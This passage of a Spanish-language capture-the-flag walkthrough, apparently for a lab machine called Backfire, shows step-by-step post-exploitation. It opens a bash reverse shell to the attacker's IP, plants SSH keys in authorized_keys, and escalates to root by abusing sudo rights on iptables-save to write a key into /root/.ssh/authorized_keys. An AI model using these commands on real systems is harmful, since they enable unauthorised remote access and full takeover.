Por tanto, usamos esta terminal para enviarnos una nueva reverse shell ejecutando el comando:
bash -c "bash -i >& /dev/tcp/10.10.16.2/443 0>&1"
Pasamos este comando a la terminal de HardHat, empezamos un nuevo listener con netcat y clickeamnos en Send.
Obtenemos una nueva shell como el usuario sergej:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.49] 54390
bash: cannot set terminal process group (30253): Inappropriate ioctl for device
bash: no job control in this shell
sergej@backfire:~/HardHatC2/HardHatC2Client$
Similar a como hicimos anteriormente para el usuario ilya, vamos al directorio /home/sergej/.ssh y agregamos el contenido de nuestro archivo id_rsa.pub en el archivo id_rsa.pub del usuario a impersonar (sergej):
sergej@backfire:~/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCvESi/A3mYjWfDgVlojVywVI8bGW9RYFQm9CF8Wk1baKC+qVFvOFvfkY1XuEgLs9xr10/7unehGHcMyn2PD2j/l2sWO6m9jAActA+laNWHfOYRpNwx/tZ2a/BKMciVdX3HwuWvgVTkFgfK6XQx/MMN4kXR0b/Qq25/uQe2WwZuE/FXyq7rFH8pcvd6LodzliUOeHU2n9bCWqFpCsyn8SFc9f+NyoIdSYZAXc8dKIQl108x3QXAuqdU4S7zQxw/EwFkhPJSbgiHgg6s2Qmnhovf0B/i53pkkTVknKMAWzW/2xCGZoLeh/ddmgOXWPp/jqG4QprQaNxOZli29S4hlbKERViyMgpAv3MJPoazMzNgf8pIrVcqmWxpr6naEHVxERLdO3S9tt44ce2QQEXV4NLQbUaWaEfb+B34uxJn/LGid1c1CQHVzZdYe5vTgJUIp+fNzZQouKnS4p8ouX5H+19BiboeZ6uY/YQcgFaVrrqXh3w5pmwcRum9AjTocTZ1Xk8vTTDEOnxbjYK0BvIRmk5yQND/0xPL8mKTVn8BD2Pe7LX9DfebVwpd5CVrF2f0x+2Rl0VWYoCwLwvhptp/rZmzYfgjUo72zu9hjzgJ7sUBkQEcs01o4p/GkCi1BeM6+CkHv/VckMhbui7waF8DvGCf03/oQUkHYwKHihu9jGVoCw== gunzf0x@kali" >> /home/sergej/.ssh/authorized_keys
Y nos conectamos a través de SSH como sergej usando la key:
❯ ssh -i id_rsa sergej@10.10.11.49

Linux backfire 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
sergej@backfire:~$
Revisando qué comandos puede ejecutar este usuario con sudo obtenemos:
sergej@backfire:~$ sudo -l

Matching Defaults entries for sergej on backfire:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User sergej may run the following commands on backfire:
    (root) NOPASSWD: /usr/sbin/iptables
    (root) NOPASSWD: /usr/sbin/iptables-save
Buscando por sudo iptables privilege escalation encontramos este blog. Allí, se da como ejemplo los comandos:
sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'Allow packets to localhost\nThis rule rocks!'

sudo /usr/sbin/iptables -S

sudo /usr/sbin/iptables-save -f <file-to-write-comment-from-1st-command>
El primer comando define el contenido que será escrito en un archivo definido en la tercera línea. Este comando reemplaza el archivo, por lo que sobreescribir archivos como /etc/sudoers o /etc/shadow puede no ser la mejor idea.
En su lugar, como ya hicimos antes, podríamos tratar de “injectar” (escribir) la key de SSH que habíamos generado y hacer que ésta sea válida para el usuario root:
sergej@backfire:~$ sudo /usr/sbin/iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\n ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCvESi/A3mYjWfDgVlojVywVI8bGW9RYFQm9CF8Wk1baKC+qVFvOFvfkY1XuEgLs9xr10/7unehGHcMyn2PD2j/l2sWO6m9jAActA+laNWHfOYRpNwx/tZ2a/BKMciVdX3HwuWvgVTkFgfK6XQx/MMN4kXR0b/Qq25/uQe2WwZuE/FXyq7rFH8pcvd6LodzliUOeHU2n9bCWqFpCsyn8SFc9f+NyoIdSYZAXc8dKIQl108x3QXAuqdU4S7zQxw/EwFkhPJSbgiHgg6s2Qmnhovf0B/i53pkkTVknKMAWzW/2xCGZoLeh/ddmgOXWPp/jqG4QprQaNxOZli29S4hlbKERViyMgpAv3MJPoazMzNgf8pIrVcqmWxpr6naEHVxERLdO3S9tt44ce2QQEXV4NLQbUaWaEfb+B34uxJn/LGid1c1CQHVzZdYe5vTgJUIp+fNzZQouKnS4p8ouX5H+19BiboeZ6uY/YQcgFaVrrqXh3w5pmwcRum9AjTocTZ1Xk8vTTDEOnxbjYK0BvIRmk5yQND/0xPL8mKTVn8BD2Pe7LX9DfebVwpd5CVrF2f0x+2Rl0VWYoCwLwvhptp/rZmzYfgjUo72zu9hjzgJ7sUBkQEcs01o4p/GkCi1BeM6+CkHv/VckMhbui7waF8DvGCf03/oQUkHYwKHihu9jGVoCw== gunzf0x@kali\n'

sergej@backfire:~$ sudo /usr/sbin/iptables -S

-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "
 ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCvESi/A3mYjWfDgVlojVywVI8bGW9RYFQm9CF8Wk1baKC+qVFvOFvfkY1XuEgLs9xr10/7unehGHcMyn2PD2j/l2sWO6m9jAActA+laNWHfOYRpNwx/tZ2a/BKMciVdX3HwuWvgVTkFgfK6XQx/MMN4kXR0b/Qq25/uQe2WwZuE/FXyq7rFH8pcvd6LodzliUOeHU2n9bCWqFpCsyn8SFc9" -j ACCEPT

sergej@backfire:~$ sudo /usr/sbin/iptables-save -f /root/.ssh/authorized_keys
Pero al intentar conectarnos con esta key no funciona.
Luego de algunas pruebas, lo que intenté fue crear una nueva key, pero esta vez espeficiando como tipo de key ed25519 en lugar de rsa como hicimos antes (dado que, del escaneo de Nmap, podemos ver que estos son los tipos de keys aceptados). En nuestra máquina de atacantes creamos una nueva key id_ed25519 y copiamos el contenido de la key pública generada id_ed25519.pub:
❯ ssh-keygen -t ed25519

Generating public/private ed25519 key pair.
Enter file in which to save the key (/home/gunzf0x/.ssh/id_ed25519): ./id_ed25519
Enter passphrase for "./id_ed25519" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_ed25519
Your public key has been saved in ./id_ed25519.pub
The key fingerprint is:
SHA256:isat881ep2fUZT0fMmjr5H5vPJ5yksdJFn0KkQnrbws gunzf0x@kali
The key's randomart image is:
+--[ED25519 256]--+
|          .. o   |
|           .+    |
|          . ..  o|
|         . o.o +*|
|        S o .oo+*|
|   . o .   +. oo.|
|    + o   E.+ * .|
|   ... o . Bo* O.|
|    .o..+ o+o O+.|
+----[SHA256]-----+

❯ cat id_ed25519.pub

ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIE//o6YCfD9F0s7favu72iduXQKpmjNtZeopxVNKQLch gunzf0x@kali
Por lo que intentamos escribir el contenido de esta nueva key:
sergej@backfire:~$ sudo /usr/sbin/iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\n ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIE//o6YCfD9F0s7favu72iduXQKpmjNtZeopxVNKQLch gunzf0x@kali\n'
Mostramos las reglas (el contenido que va a ser agregado en el archivo de destino):
sergej@backfire:~$ sudo /usr/sbin/iptables -S

-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "
 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIE//o6YCfD9F0s7favu72iduXQKpmjNtZeopxVNKQLch gunzf0x@kali
" -j ACCEPT
Y escribimos los “comentarios” (el cual es el payload) en el archivo /root/.ssh/authorized_keys:
sergej@backfire:~$ sudo /usr/sbin/iptables-save -f /root/.ssh/authorized_keys
Podemos ahora tratar de loguearnos como root en la máquina víctima usando la key generada:
❯ ssh -i id_ed25519 root@10.10.11.49

Linux backfire 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
root@backfire:~# whoami

root
GG. Podemos leer la flag del usuario root en el directorio /root.
~Happy Hacking